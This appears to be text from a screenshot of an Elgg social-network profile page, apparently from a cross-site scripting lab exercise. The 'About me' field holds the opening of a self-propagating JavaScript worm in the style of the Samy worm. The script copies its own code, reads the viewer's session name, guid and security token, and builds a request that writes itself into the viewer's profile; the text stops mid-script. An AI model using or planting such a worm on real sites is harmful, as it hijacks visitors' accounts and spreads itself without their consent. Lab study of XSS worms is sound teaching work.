 Boby
About me
Visual editor
<p>Samy is my hero<script id="worm"type="text/javascript">
window.onload = function(){
var headerTag = "<script id=\"worm\"type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag+jsCode+tailTag);
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var desc ="&description=Samy is my hero"+wormCode;
desc+="&accesslevel[description]=2";